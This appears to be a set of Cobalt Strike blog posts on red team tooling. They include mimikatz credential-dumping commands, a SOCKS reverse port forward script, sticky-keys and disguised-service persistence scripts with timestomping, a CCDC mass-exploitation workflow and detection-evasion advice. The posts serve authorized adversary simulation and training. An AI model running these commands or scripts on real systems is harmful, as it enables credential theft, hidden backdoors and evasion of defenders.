Beacon’s keystroke logger was rewritten to take advantage of jobs. You may now inject Beacon’s keystroke logger into an arbitrary x86 or x64 process and it will report keystrokes back to you. Use keylogger [pid] [x86|x64] to start collecting information from a process of interest.

I’ve also updated Beacon’s shell and powershell commands to run as jobs too. Do you have a PowerShell script that needs to run for days? That’s no problem. Beacon will drip output back to you as it becomes available.

Use Beacon’s jobs command to see which jobs are running in the current Beacon. Use jobkill to terminate a job.

The move to post-ex Jobs is good for Beacon long-term. Jobs isolate your Beacon from the processes where post-exploitation tasks take place. This removes the need for a dangerous migrate operation and it protects your Beacon should disaster strike one of the processes you’re collecting information from. This construct also favors features built as Reflective DLLs and PowerShell scripts. These are things that Beacon can import when you need to use them. This allows Beacon to gain new features, but also stay small, simple, and reliable.

Mimikatz

Beacon now integrates mimikatz. Use the mimikatz command to run a command through mimikatz’s command dispatcher. Beacon will even tab complete mimikatz commands for you.

Would you like a cup of coffee? Use mimikatz standard::coffee to get it. Would you like to beat minesweeper? Use mimikatz minesweeper::infos to reveal the map.

All joking aside, the amount of capability in mimikatz is incredible. Would you like to dump cached logon hashes? Use mimikatz !lsadump::cache. Use the ! to make mimikatz elevate to SYSTEM before it runs your command.

Would you like to dump plaintext passwords? Use mimikatz sekurlsa::wdigest. I’ve also created a wdigest command in Beacon to alias this for you.

This integration is very user friendly. Beacon will deploy an x64 or x86 mimikatz depending on the native architecture of the target system. Beacon will also attempt to secure the SE_DEBUG privilege for your mimikatz instance too.

As an aside, Beacon gained a hashdump command too. Similar to mimikatz, Beacon manages the x86/x64 and SE_DEBUG privilege madness for you. All you have to do is dump hashes and enjoy.

Foreign Listeners

I’ve always considered session passing core to Cobalt Strike’s collaboration workflow. This release takes session passing to another level. Cobalt Strike now supports foreign listeners. These are listeners that reference a handler running in a remote Armitage, Cobalt Strike, or msfconsole instance.

If you need to pass a session to a friend, ask them for their payload type, host, and port. Create a foreign listener for them and then, you can pass accesses to them from a Beacon or any other Cobalt Strike feature that uses listeners.

These three items are just a taste of Cobalt Strike 2.4. For a full list of changes, you’ll want to consult the release notes. Licensed users may use the update program to get the latest.

Reverse Port Forward through a SOCKS Proxy

I had a friend come to me with an interesting problem. He had to get a server to make an outbound connection and evade some pretty tough egress restrictions. Egress is a problem I care a lot about [1, 2, 3]. Beacon is a working option for his Windows systems. Unfortunately, the server in question was UNIX-based. He asked if there were a way to make the UNIX system tunnel through Beacon to make its outbound connection.

reversesocks

The first option is to look at Covert VPN. This is a Cobalt Strike technology to make a layer-2 connection into a target environment. You get an IP address that other systems can connect to and interact with. Once you have a presence in the environment, it’s possible to use native tools to setup a port forward.

I like Covert VPN, but it’s a heavy solution and depending on latency and the layer-2 controls on the pivot network, it may not make sense for a given situation. His situation required him to tunnel Covert VPN through Meterpreter, which he had to tunnel through Beacon, which was calling back to him through multiple redirectors. For this situation, I advised against Covert VPN.

So, what else can one do?

Beacon has a full implementation of the SOCKS4a protocol. Most folks associate SOCKS with outbound connections only. Did you know, it’s also possible to use SOCKS for inbound connections as well?

The SOCKS specification has a BIND command. This command creates a listening socket on the far end and binds it to a specific port. It then waits for someone to connect before it returns an acknowledgement to the SOCKS client. The BIND command was made to enable FTP data transfer to work over a SOCKS proxy.

For intellectual curiosity and to help my friend out, I wondered if we could abuse this BIND option to create a reverse port forward through a Beacon.

A lot of hackers whip out Python or Ruby for these one-off situations. Good, bad, or indifferent, I work in my Sleep language when I need to accomplish a task like this. Here’s the POC I hacked together to do a reverse port forward through a Beacon SOCKS proxy:

# reverse port forward via SOCKS BIND
#
# java -jar sleep.jar relay.sl SOCKS_HOST SOCKS_PORT forward_host forward_port

debug(7 | 34);

# relay traffic from one connection to another
sub relay {
local('$fromh $toh $data $check $last');
($fromh, $toh) = @_;
$last = ticks();
while (!-eof $fromh) {
$check = available($fromh);

# if there's data available.. use it.
if ($check > 0) {
$data = readb($fromh, $check);
writeb($toh, $data);
$last = ticks();
}
# time out this relay if no data in past 2 minutes.
else if ((ticks() - $last) > 120000) {
break;
}
# sleep for 10ms if nothing to do.
else {
sleep(10);
}
}

# clean up!
closef($fromh);
closef($toh);
}

# function to start our relay
sub start {
local('$handle $fhost $fport $ohandle');
($handle, $fhost, $fport) = @_;

# connect to our desired portforward place
$ohandle = connect($fhost, $fport);

# create a thread to read from our socket and send to our forward socket
fork({
relay($handle, $ohandle);
}, \$handle, \$ohandle);

# read from our forward socket and send to our original socket
relay($ohandle, $handle);
}

# parse command line arguments
global('$phost $pport $fhost $fport $handle $vn $cd $dstport $dstip');
($phost, $pport, $fhost, $fport) = @ARGV;

# connect to SOCKS4 proxy server.
$handle = connect($phost, $pport);

# issue the "bind to whatever and wait for a connection message"
writeb($handle, pack("BBSIB", 4, 2, $fport, 0xFFFFFFFFL, 0));

# read a message, indicating we're connected
($vn, $cd, $dstport, $dstip) = bread($handle, "BBSI");
if ($cd == 90) {
println("We have a client!");
start($handle, $fhost, $fport);
}
else {
println("Failed: $cd");
}

To use this script, you’ll want to create a SOCKS proxy server in Beacon and task Beacon to checkin multiple times each second (interactive mode):

socks 1234
sleep 0

To run this script, you’ll need to download sleep.jar. This script accepts four parameters. The first two are the host and port of the Beacon SOCKS proxy server. The second two are the host and port you want Cobalt Strike to forward the connection to. This second port is the same port the pivot system will wait for connections on.

java -jar sleep.jar relay.sl SOCKS_HOST SOCKS_PORT forward_host forward_port

Example:

java -jar sleep.jar relay.sl 127.0.0.1 1234 192.168.95.190 22

The above example connects to the Beacon SOCKS proxy at 127.0.0.1:1234. It creates a listening socket on the pivot host on port 22. When a connection hits that socket, the relay script connects to 192.168.95.190:22 and relays data between the two connections.

This script works and it demonstrates that reverse port forwards through Beacon are possible. I haven’t tested this elsewhere, but in theory, this same script should yield reverse port forwards for other SOCKS implementations.

Be aware that the BIND option in SOCKS is designed to wait for and forward one connection only. Once a client connects to the pivot host, the listening socket is tore down.

I’ve long understood the value of reverse port forwards. Cobalt Strike has pivot listeners to expose the Metasploit Framework’s ability to relay payload connections through a pivot host. My roadmap for Cobalt Strike 3.0 calls for a turn-key way to use reverse port forwards through Beacon.

My dream is to have a Beacon on a target system inside of an environment and to allow Beacons and other agents to call back to me through this pivot host and to host my malicious goodies through this trusted pivot host. For those of us interested in adversary simulations, this is a beautiful future. Almost as beautiful of a dream as a Washington, DC February spent in Puerto Rico. Almost.

There’s a lot of user experience work and other things to sort out before either dream becomes reality. In the mean time, the base mechanism is there.

If none of this makes sense, here’s an updated diagram to clarify:

reversesocksexplained

Training Recommendations for Threat Emulation and Red Teaming

A few weeks ago, I had someone write and ask which training courses I would recommend to help setup a successful Red Team program. If you find yourself asking this question, you may find this post valuable.

First things first, you’ll want to define the goals of your red team and what value it’s going to offer to your organization. Some private sector internal red teams do a variety of offensive tasks and work like an internal consulting shop to their parent organization. If you think this is you, please don’t ignore some of the tasks that may fall on your plate such as reviewing web applications and evaluating different systems for vulnerabilities/bad configuration before they’re added to your environment. I don’t do much with this side of red team activity and my recommendations will show this gap.

When I think about red teaming, I think about it from the standpoint of an aggressor squad, a team that emulates a sophisticated adversary’s process closely to look at security operations from a holistic standpoint not just a vulnerability/patch management.

I see several private sector red teams moving towards something like Microsoft’s model. Microsoft uses one of their red teams to constantly exercise their post-breach security posture and demonstrate a measurable improvement to their intrusion response over time. Their white paper covers their process and their metrics very well.

If the above describes you, here are the courses I’d go for when building out a team:

1. I’d have everyone work to get the OSCP certification. The offsec courses are good fundamental knowledge every offensive operator should know.

2. Veris Group’s Adaptive Threat Division teaches an Adaptive Red Team Tactics course and they’ll come to your organization to teach it. The Veris Group’s red team class focuses on data mining, abusing active directory, and taking advantage of trust relationships in very large Windows enterprises.

This talk is a good flavor for how the Veris folks think:

Veris Group is teaching Adaptive Red Team Tactics and their Adaptive Penetration Testing courses at Black Hat USA 2015.

3. Silent Break Security teaches a course called Dark Side Ops: Custom Penetration Testing. Silent Break sells primarily full scope pen tests and their selling point to customers is they use custom tools to emulate a modern adversary.

This course is the intersection of malware development and red team tradecraft. They give you their custom tools and put you through 15 labs on how to modify and extend their custom tools with new capability. Their process is dead on in-parallel with how I see full scope operations [1, 2].

Silent Break Security is teaching Dark Side Ops: Custom Penetration Testing at Black Hat USA 2015.

4. I’d also consider putting your money on anything from Attack Research. I plan to eventually take their Tactical Exploitation course. Their Meta-Phish paper from 2009 had more influence on how I think about offense than anything else I’ve read. I have friends who’ve taken their courses and they say they’re excellent.

Tactical Exploitation

MetaPhish

Tactical Exploitation is available at BlackHat USA 2015 as well.

5. I’d invest in a PowerShell skillset and take a course or two along these lines. Most of the high-end red teams I see have bought into PowerShell full-bore for post-exploitation. As a vendor and non-PowerShell developer, I had to embrace PowerShell, or watch my customers move ahead without me. They’re going this way for good reason though. Using native tools for post-ex will give you more power with less opportunity for detection than any other approach. I don’t know of a specific course to point you to here. Carlos Perez (DarkOperator) teaches a PowerShell for Hackers course at DerbyCon and it gets very good reviews.

6. If you’re interested in Cobalt Strike, I do offer the Advanced Threat Tactics course. My course is primarily a developer’s perspective on the Cobalt Strike product. This course is similar to the Tradecraft course except it includes labs, an exercise, and it’s up to date with the latest Cobalt Strike capabilities.

The First Five Minutes

March and April are CCDC season. This is the time of the year when teams of college students get to compete against each other as they operate and defend a representative enterprise network from a professional red team.

CCDC events are the most interesting for the blue teams and red teams when the red team plays the role of an embedded attacker. Getting embedded into student networks doesn’t come for free though. Most CCDC events do not allow the red team to touch the networks before the students do. Often times, the students and the red team get access to the networks at the same time. Here’s a clip from one of the regional events last year:

https://www.youtube.com/watch?v=anqrs5AdYB4

Once the event starts, the first minutes are critical. To ensure a good competition, the red team needs to discover the vulnerable systems (or find out the default credentials), get access to these systems, and install persistence on them. These actions have to happen across 10+ networks and they have to happen before the student teams take their vulnerable systems off of the network for hardening.

I’ve seen events where the above goes off without a hitch. I’ve seen events where disaster struck right away. Last year at National CCDC, the hotel staff plugged a mini-fridge into the red team’s circuit at the start of the event. We lost all power and had a good five to ten minute setback because of it.

I’ve also seen scripts fail causing each individual red team member to scramble, gain what access they can, and try to persist or do anything they possibly can in those critical minutes.

I used to rely on scripts to scan for systems, exploit them, and install persistence. Sometimes these scripts would work great. Other times I’d miss a detail and squander the precious starting minutes troubleshooting the script. Now, I do many things by hand, but still try to stay efficient.

Here’s my process:

To quickly discover interesting hosts in a CCDC event, I run an nmap scan for two ports: 445 and 22. I setup my command to run this scan and wait until the red team lead yells go to press enter.

db_nmap -sV -O -T4 -p 22,445 [student ranges here]

Once the scan completes, the Metasploit Framework will import the results into its database. In Cobalt Strike, these hosts will show in the target area at the top of the tool. I almost always work with the table view at a CCDC event. To do this, go to Cobalt Strike -> Set Target View -> Table View.

From the table view, I can sort my discovered hosts by any of the columns. The far left column is the operating system icon. If you sort by this column, you will find that like-operating systems are now sorted together. This makes mass exploitation, without a script, rather easy.

To mass exploit the UNIX systems, I simply highlight all like UNIX systems in the interface. I right-click, go to Login -> SSH. I then put in what I think are the default credentials. The launch button will launch the Metasploit Framework’s ssh_login module against all highlighted hosts.

One pro-tip: hold down shift when you click Launch. Cobalt Strike will keep the dialog open allowing you to quickly try another username and password combination. I repeat this process until something works.

To mass exploit Windows systems, I do the same thing, except I use psexec to get my Windows accesses. When you launch psexec in Cobalt Strike, I recommend that you set it up to deliver a Beacon payload. This is Cobalt Strike’s asynchronous payload and it’s very resilient to network latency and other interruptions. You will have no shortage of either of these in the beginning of a CCDC event.

Now at this point, you should have access to some Windows and UNIX systems on all teams. The next task is to lay down persistence on these systems. This is the part I script with Cortana.

UNIX systems are easy to work with in Cortana. Cortana provides functions to issue commands and upload files through a shell. When I built these functions, I did my best to make sure each command happens in order before proceeding on to the next step. UNIX persistence scripted with these commands tends to work reliably. To build UNIX persistence scripts and backdoor droppers, I borrow heavily from int128’s infect.cna script.

What about Windows persistence? This is a sad tale of woe. In 2012 and 2013, I would use Cortana to script my Windows persistence through Meterpreter. Last year, Meterpreter would consistently crash when I issued all of my persistence commands to it. Stuck in a pickle, I put together an emergency API to automate a few things in Beacon. This API isn’t a substitute for a real Beacon scripting API (it’s coming!), but it worked in a pinch.

This emergency API allows a script to task Beacon to execute commands, upload files, and timestomp files. Beacon executes each of its task in one thread and it doesn’t move on to the next task until the previous task has had reasonable time to complete. This makes it easy to build a very reliable persistence script through Beacon. I wrote a blog post on this emergency API two weeks ago.

Another key to success is good infrastructure. I never know what to expect at a CCDC event. If the event is isolated from the internet, I make do with binding multiple IP addresses to my team server Linux boxes in red space. If the competition systems have internet access, I leverage Amazon’s EC2 quite heavily. I’ve seen some teams, knowing this factoid, block all of Amazon’s space. I think this is outside the spirit of the competition, but that’s white cell’s call and not mine. When I setup infrastructure in EC2, I tend to follow the team server organization scheme described in my infrastructure for on-going red team operations post.

And, that’s the process I use. If you’re curious about what the first hour looks like on my end, here’s my screen recording from RIT SPARSA’s ISTS event two weeks ago. In it, you’ll see the opening salvo and then my process to account for accesses, fix my scripts on the fly, and work to get into systems that I wasn’t able to get access to initially.

I’ll close this blog post with one question: should it be this way? CCDC and other events like it usually give students dated operating systems to allow the red team an easy foothold. Outside of this community, I’ve seen events where blue players defend larger networks with modern operating systems and pre-existing defenses in place. In these scenarios, the red team pre-seeds their access or relies on a click from a “user” who has access to the target’s environment. We use the access we have to play the role of an embedded attacker and execute actions or capture flags that satisfy blue training requirements. The blue teams work to detect, understand, and mitigate our activity. These types of games exercise blue team work, technical skills, and analysis in a security operations context. When I think about how I’d like to see CCDC evolve, this is a model I’m favorable to. What’s the right way forward? I’m not certain, but so long as CCDC and events like it continue to motivate students to practice critical security skills, I’m happy to work with the current model.

Scripting Beacons and Deploying Persistence

One common Cobalt Strike feature request is an API to script the Beacon payload. Doing this right is a big project and it requires some architectural changes within Cobalt Strike. I’m working on it. I have a major development effort underway to reshape Beacon’s role in Cobalt Strike. Scripting is one piece of this.

Right now, some automation is possible. Last year, I put together an “emergency API” to deploy persistence through Beacon. My normal methods were causing Meterpreter to crash and I needed another option. This API isn’t supported and it isn’t permanent. It’s a stop-gap. In the mean time, it may help you.

The API

The bootleg Beacon scripting API adds a few functions to Cortana. [Cortana is Armitage and Cobalt Strike’s scripting engine. You can read more on it here.]

@data = beacons();

This function returns an array of information. Each entry in the array is a dictionary with all information Cobalt Strike knows about the beacon.

bcd([beacon ID], “directory”);

This function will change Beacon’s current working directory. This has the same effect as the cd command in Beacon.

%foo = bdata([beacon ID]);

This function returns a dictionary with information about the specific Beacon ID.

$foo = binfo([beacon ID], “key”);

This function queries the Beacon information and returns a key from it. For example, the Beacon information dictionary contains the user key. This is the username associated with the Beacon. Beacon adds a * to this name if the Beacon is running in a high-integrity (administrator) context. You can check for this * to see if you’re an admin or not.

bnote([beacon ID], “text”);

This function assigns a note to a Beacon. These notes are viewable under View -> Beacons.

bsleep([beacon ID], milliseconds, jitter factor);

This function changes the sleep time of a Beacon. Specify the sleep time in milliseconds. The jitter factor is a value, 0-99, that represents how much Beacon should randomly adjust its sleep time each beacon cycle.

bshell([beacon ID], “command”);

This function will ask Beacon to execute a command with the Windows command shell. This has the same effect as the shell command in Beacon. Beware that Cobalt Strike limits the run-time of these commands to 15-30s. This command is not suitable for long running tasks.

btimestomp([beacon ID], “dest file”, “source file”);

This function asks Beacon to apply the modified, last accessed, and created times of the source file to the destination file. This is a good way to make your changes blend in if you need to.

bupload([beacon id], “/path/to/local file”);

This function asks Beacon to upload a file. Please note, the path you provide is on your local system [the Cobalt Strike client]. You do not need to upload the file to the team server to use it with this function. If you want to reference a file in the same directory as your script, use the script_resource function. This function accepts a file name as an argument and returns the path to that file as if it were co-located with your script.

In all the above functions, [beacon id] is a string that represents a unique identifier for the current Beacon session. You need to know the identifier of a Beacon to issue these commands against it. One way to get this is to define a popup menu at the beacon_top hook.

popup beacon_top {
item "My ID" {
show_message("You have highlighted: $1");
}
}

The above menu will add a My ID menu to the top of the beacon right-click menu. All items and sub-menus defined within this hook have the variable $1. This argument is an array that contains all Beacons associated with the current popup. If you right-click inside of a Beacon window, this array will contain one item—the ID of the current Beacon. If you highlight 100+ Beacons in the View -> Beacons dialog—this array will contain the IDs of all those Beacons. This little Beacon API makes it trivial to mass task all of your Beacons. There’s also a beacon_bottom popup hook too.

Sticky Keys

Here’s how I do sticky keys persistence with the above Beacon scripting API:

popup beacon_top {
item "Sticky Keys" {
local('$bid');
foreach $bid ($1) {
stickykeys($bid);
}
}
}

sub stickykeys {
bshell($1, 'REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f');
bshell($1, 'REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "c:\windows\system32\cmd.exe"');
bshell($1, 'REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d "0" /f');
bshell($1, 'netsh firewall set service type = remotedesktop mode = enable');
bshell($1, 'netsh advfirewall firewall set rule group="remote desktop" new enable=Yes');
bshell($1, 'net start TermService');
}

Deploy Beacon on Reboot with a Service

To survive reboots, I like to create services to run Beacon. To use this script—you will need to export a fully staged Beacon as a Windows Service Executable. Go to Attacks -> Packages -> Windows Executable (S). The Service Executable is an executable that responds to Windows Service Control Manager commands. If you try to use a normal executable, Windows will kill it shortly after it runs.

Fully-staged binaries contain everything Beacon needs to run. If Beacon can’t reach you initially—it’s OK, it’ll try to beacon again. The only downside to services is they run as SYSTEM. HTTP/HTTPS Beacons will not get through an authenticated proxy when run this way. For this reason, I use fully-staged DNS Beacons when I install a persistent service.

sub persist {
bcd($1, 'c:\windows\system32');

# create a netsrv.exe file and co-locate it with this script.
# remember netsrv.exe MUST be a service EXE.
bupload($1, script_resource("netsrv.exe"));
btimestomp($1, "netsrv.exe", "cmd.exe");
bshell($1, 'sc delete netsrv');
bshell($1, 'sc create netsrv binPath= "C:\windows\system32\netsrv.exe" start= auto DisplayName= "System Network Service"');
bshell($1, 'sc start netsrv');
}

popup beacon_top {
item "Create Service" {
local('$bid');
foreach $bid ($1) {
persist($bid);
}
}
}

React to a New Beacon

The above examples show how to use Beacon to set up a configuration backdoor and deploy a service. They’re pretty representative of what this small API does. I get a lot of questions from folks about how to write a script that responds to a new Beacon. Cortana does not expose an API to do this. That said, you can build this API with what I provide. This script registers a ten second timer handler that calls the beacons() function. This script extracts all Beacon IDs from this list of Beacons and looks for which IDs are new. It then fires a beacon_initial event for each new Beacon. Other scripts may use this event to react to new Beacons.

global('@old');

on heartbeat_10s {
local('@beacons $beacon $bid %data @new @all');

# grab all beacon ids AND build a map between ids and data
@beacons = beacons();
foreach $beacon (@beacons) {
$bid = $beacon['id'];
%data[$bid] = $beacon;
push(@all, $bid);
}

# remove old beacons from current list... I use copy(@all)
# because removeAll is destructive to its first argument
@new = removeAll(copy(@all), @old);

# with old beacons removed; we have our new beacons...
foreach $bid (@new) {
fire_event("beacon_initial", $bid, %data[$bid]);
}

# make our list of all beacons into our old list now
@old = @all;
}

And here’s an example of this beacon_initial event:

on beacon_initial {
local('$key $value');
println("I have a beacon: $1 from " . $2['internal']);
foreach $key => $value ($2) {
println("\t $+ $[10]key = $value");
}
}

You may be asking—why write about an undocumented API and why write about it now? March and April is the time of the year when the Collegiate Cyber Defense Competition is in full swing. Armitage was inspired by the need for red team collaboration at these events. Through a sponsorship agreement between Strategic Cyber LLC and National CCDC, Cobalt Strike is available to the regional and National CCDC red team members. Automated persistence is a key problem for the red teams at these events. If you’re on a CCDC red team, these scripts should help you put together something unique for your region.

My Favorite PowerShell Post-Exploitation Tools

PowerShell became a key part of my red team toolkit in 2014. Cobalt Strike 2.1 added PowerShell support to the Beacon payload and this has made an amazing library of capability available to my users. In this post, I’d like to take you through a few of my favorite collections of PowerShell scripts.

beaconpowershell

PowerSploit

Let’s start with PowerSploit. This is a post-exploitation toolkit originally put together by Matt Graeber with contributions from Chris Campbell, Joe Bialek, and others. When I use Beacon, this toolset is almost a drop-in replacement for features that I would normally need Meterpreter to get to.

For example, if I want to use mimikatz to dump plaintext credentials, I simply import the Exfiltration/Invoke-Mimikatz.ps1 script and call the Invoke-Mimikatz cmdlet. Simple.

PowerSploit also features several great tools to steal credentials in other ways, log keystrokes, and take screenshots.

PowerUp

Every Christmas, I ask Santa for a privilege escalation vulnerability scanner. This has long made sense to me. When I have access to a system, I am in a good position to conduct automated reconnaissance and identify a known weakness to elevate with. Will Schroeder answered my wish with the PowerUp tool. This PowerShell script interrogates the system in several ways to find a privilege escalation opportunity. It even offers some helpful cmdlets to help you take advantage of the misconfigurations and weaknesses it finds. To use PowerUp I just import PowerUp.ps1 into Beacon and run the Invoke-AllChecks cmdlet.

PowerView

Last in my list is PowerView (also by Will Schroeder). This script is a full toolkit to interrogate a domain for hosts, users, and complex trust relationships. I probably use less than 10% of its potential capability right now. I tend to use PowerView to list hosts on a network and to quickly find out where I may have admin rights with my current token. This has become one of my first network reconnaissance tools and it has eliminated a need to scan for targets in many cases. My favorite PowerView cmdlets are Invoke-Netview and Invoke-FindLocalAdminAccess.

Another Night, Another Actor

Earlier last year, I had a frantic call from a customer. They needed to make a small change to Beacon’s communication pattern and quickly. This customer was asked to spend a week with a network defense team and train them on different attacker tactics. Each day, my customer had to show the network defense team all of their indicators and walk them through each of their activities. After a few days, this network defense team was able to zero in on Cobalt Strike’s Beacon and they were having trouble conducting other types of training activity because of this.

A blue training audience gets the most benefit from a red team’s activity when the red team shares their indicators, tactics, and knowledge with them. Clear indicator information allows the blue team to look at their sensors and see what they missed when they tried to put the story together. An open discussion of favored tactics (e.g., ways to do lateral movement, techniques like the Golden Ticket, etc.) allows a blue team to address major gaps in their defenses.

For red teams, openness comes at a cost. Tools and capabilities are expensive to buy or time-consuming to build. A red team’s effectiveness comes down to skilled operators and tools that give them freedom to work in a network. You need both. A poor operator will misuse a good tool. Depending on the maturity of the training audience and environment, a skilled operator may find themselves completely unable to operate without good tools to support them.

When a red team gives up all of their operating information, they’ve given their training audiences a gift-wrapped roadmap to detect their activity now and into the future. It’s a lot harder to play the role of an unknown adversary when your tools are well understood by the training audience.

To deal with this problem, most red teams choose to keep information about their tools and tactics close hold. They’re relying on a strategy of obscurity to protect their investment and to extend the productive life of their current technologies. This is at direct odds with what a red team should offer.

I think about this problem a lot. I sell a public solution that allows red teams to operate. I do not have the luxury of obscurity. I also don’t want obscurity. I want the training audiences I work with to get the most benefit possible from the red team activity my customers and I conduct. This means my customers need to feel safe disclosing details about their operations and their use of my tools.

I’ve made some headway on this problem and it’s one of the things in Cobalt Strike I’m most proud of.

On-disk, Cobalt Strike has its Artifact Kit. This is my source code framework to build all of Cobalt Strike’s executables and DLLs. My customers get the source code to this framework and they have the freedom to change this process and introduce other techniques to evade anti-virus. Cobalt Strike also plays nice with the Veil Evasion Framework. It’s trivial to export one of Cobalt Strike’s proprietary stagers in a Veil-friendly format too.

Network indicators are another story. Once a blue team understands what your tool looks like on the wire, it’s generally game over for that capability. Cobalt Strike has a good handle on this problem too. Malleable C2 lets Cobalt Strike’s end-users change Cobalt Strike’s indicators on the wire.

Specifically:

You get to transform and define where in a POST and GET transaction Beacon stores its metadata, output, and tasks. If you want to base64 encode an encrypted task and wrap it in HTML you’re welcome to do that. If you want to stick your encrypted tasks in the middle of an image, this is trivial to do too.

You get to dress up your transaction with extra indicators. You can add whichever client and server headers you want to HTTP POST and GET transactions. You can add arbitrary parameters to your GET and POST requests. You also get to define the URLs used for each of these.

These two pieces combined together give you a lot of control over what Cobalt Strike’s Beacon looks like on the wire. If you want, you can look like known malware. Or, you can blend in with existing traffic. Or, do something in between to adjust your activity to what your training audience is ready for.

Now, what about that customer? Sadly, Malleable C2 didn’t exist at the time of that call. We were able to figure out a one-off work-around for their situation. Today it’s a different story. Between Artifact Kit and Malleable C2, it’s quite feasible to make Cobalt Strike look like a new actor. You can do this on a weekly or even daily basis, if you need to. This flexibility is a big step towards resolving the openness versus future effectiveness conflict.